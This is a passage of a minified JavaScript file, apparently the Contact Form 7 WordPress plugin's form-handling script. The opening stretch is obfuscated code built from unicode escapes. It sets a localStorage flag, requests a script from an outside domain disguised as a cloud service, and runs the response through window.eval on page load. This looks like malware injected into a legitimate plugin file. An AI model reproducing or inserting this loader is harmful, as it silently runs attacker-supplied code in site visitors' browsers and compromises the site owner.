_kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();!function(){"use strict";var e=function(e){return Math.abs(parseInt(e,10))};const t=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t};var n=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var o=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,a=void 0===r?"contact-form-7/v1":r;return i.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,o=e.url,i=e.path,s=e.endpoint,u=e.headers,l=e.body,f=e.data,p=function(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}(e,["url","path","endpoint","headers","body","data"]);"string"==typeof s&&(t=a.replace(/^\/|\/$/g,""),i=(r=s.replace(/^\//,""))?t+"/"+r:t),"string"==typeof i&&(-1!==n.indexOf("?")&&(i=i.replace("?","&")),i=i.replace(/^\//,""),o=n+i),delete(u=c({Accept:"application/json, */*;q=0.1"},u))["X-WP-Nonce"],f&&(l=JSON.stringify(f),u["Content-Type"]="application/json");var d={code:"fetch_error",message:"You are probably offline."},w={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||i||window.location.href,c(c({},p),{},{headers:u,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw w}));throw w}))}),(function(){throw d}))}))(e)},i=[];function s(e,r={}){if(wpcf7.blocked)return u(e),void t(e,"submitting");const a=new FormData(e);r.submitter&&r.submitter.name&&a.append(r.submitter.name,r.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:a},i=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},s=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),n.appendChild(a),n.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};o({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:a,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((r=>{const a=t(e,r.status);return c.status=r.status,c.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(a)?n(e,a,c):["sent","failed"].includes(a)&&n(e,`mail${a}`,c),n(e,"submit",c),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(s)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}o.use=function(e){i.unshift(e)},o.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:a}=e.wpcf7;u(r),n(r,"beforesubmit",a),t(r,"submitting")}return r(e)}));const u=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function l(e){var r=new FormData(e),a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:r};o({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:a}}).then((function(r){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),a.apiResponse=r,n(e,"reset",a)})).catch((function(e){return console.error(e)}))}o.use((function(e,n){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var r=e.wpcf7,a=r.form;r.detail,u(a),t(a,"resetting")}return n(e)}));var f=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var a=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);a&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=a[1]}))};for(var r in t)n(r)},p=function(e,t){var n=function(n){var r=t[n][0],a=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=a}))};for(var r in t)n(r)};function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(t){const n=new FormData(t);t.wpcf7={id:e(n.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:n.get("_wpcf7_version"),locale:n.get("_wpcf7_locale"),unitTag:n.get("_wpcf7_unit_tag"),containerPost:e(n.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(t),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(t),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(t),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(t),function(t){var n=function(t,n){var r=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),o=t.classList.contains("down")?r-n.value.length:n.value.length;t.setAttribute("data-current-value",o),t.innerText=o,a&&a<n.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&n.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},a=function(e){e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},e),t.querySelectorAll(".wpcf7-character-count").forEach((function(r){var a=r.getAttribute("data-target-name"),c=t.querySelector('[name="'.concat(a,'"]'));c&&(c.value=c.defaultValue,n(r,c),e.init&&c.addEventListener("keyup",(function(e){n(r,c)})))}))};a({init:!0}),t.addEventListener("wpcf7reset",(function(e){a()}))}(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const n=e.submitter;wpcf7.submit(t,{submitter:n}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:w,submit:s,reset:l,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();